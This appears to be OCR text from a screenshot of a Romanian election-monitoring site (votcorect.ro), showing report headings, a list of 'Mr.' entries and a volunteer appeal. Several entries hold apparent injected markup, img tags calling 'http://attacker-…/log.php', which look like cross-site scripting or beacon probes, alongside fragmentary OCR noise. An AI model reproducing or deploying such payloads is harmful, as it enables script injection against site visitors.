
Obstructionare vot
Mureș
Sticker carte de identitate
București
Mr.<aVZJKtg<
1
Mr.<img sRc='http://attacker-
9599/log.php?
1
Mr.
1
Mr.2ROGY[!+!]
1
Mr.
1<as3Fe17<
Mr.
1<img sRc='http://attacker-9208/log.php?
Mr.
1
1
Susține votcorect.ro!
Ne puteți susține eforturile de monitorizare
electorală (organizare call-center, training și
asistență pentru observatori) prin voluntariat,